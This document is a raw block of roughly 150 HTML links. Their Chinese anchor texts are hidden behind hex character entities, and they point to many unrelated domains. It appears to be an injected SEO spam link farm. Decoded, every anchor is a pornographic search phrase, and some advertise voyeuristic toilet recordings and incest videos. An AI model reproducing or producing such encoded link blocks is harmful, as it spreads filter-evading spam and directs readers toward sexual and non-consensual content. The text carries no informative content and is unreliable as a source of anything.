<a href="http://8899mbaobao.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tsjyz.cn" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://99spcn.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weifk.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxishj.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://daannc.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://daoyg.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://detanhuo.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://hkqkl.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://gogopzh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://shttylx.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qigan168.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bdyc365.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgfsj.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://eimccn.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://yz-bd.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://china-intimus.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://caijingline.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://hsjyt.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://getwires.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://nbrcz.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://skiplow.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://shttylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://hg18883.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzjlys.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jr-model.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhetuku.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pbhs.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://kuajing173.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://exuenian.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ntsdmy.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://xcq0519.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shttylx.cn" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x81EA;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://btdykj.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jilinjz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fztv8.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winxigrice.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://0571hd.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://carallnewa.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://geppark.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://830m.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://fujianyky.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://89al.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://medi800.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://qndyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://cndssn.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://clgwzc.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qzyszx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://if93.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chaoren96.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;hhh</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://sytbm.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://cqdaya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://tjhqba.cn" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://101wed.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wunvnv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://yiyism.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c1988.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://happyws.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://266r.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdxbljfls.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dldbxf.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-kexin.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shubaolang.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fabinao.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dydlw.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://yldrc.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miushui.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://missjy.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://an73.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://5128686.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://i8zj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://sdodb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdmxt.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://xd8848.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://acsspass.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://kszyqz.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://sffkj8.com" target="_blank">91&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbycbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://czzxy.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
